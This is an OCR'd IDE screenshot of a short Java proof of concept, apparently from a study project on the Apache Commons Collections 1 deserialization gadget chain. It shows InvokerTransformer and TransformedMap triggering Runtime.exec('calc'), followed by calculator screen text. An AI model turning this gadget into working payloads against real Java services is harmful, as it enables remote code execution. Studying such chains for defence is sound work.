 InvokerTransformer.java TransformIterator.java TransformedMap.java Transformer.java CC1Test.java MapEntryReturnCalc.java TransformedMapReturnCalc.java
1 package com.candy;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.TransformedMap;
5
6 import java.lang.reflect.Method;
7 import java.util.HashMap;
8 import java.util.Map;
9
10 /**
11 * @Project CC1
12 * @File com.candy.MapEntryReturnCalc.java
13 * @Author candy
14 * @Date 2024/8/12 0:44
15 * @Description
16 */
17
18 public class MapEntryReturnCalc {
19 public static void main(String[] args) {
20 Runtime r = Runtime.getRuntime();
21 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
22 HashMap<Object, Object> map = new HashMap<>();
23 map.put("key", "value"); // 键值是什么无所谓，主要是得有一对，这样才能取出键值对entry
24 Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
25 for(Map.Entry entry : transformedMap.entrySet()){
26 entry.setValue(r);
27 }
28 }
29 }
30
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =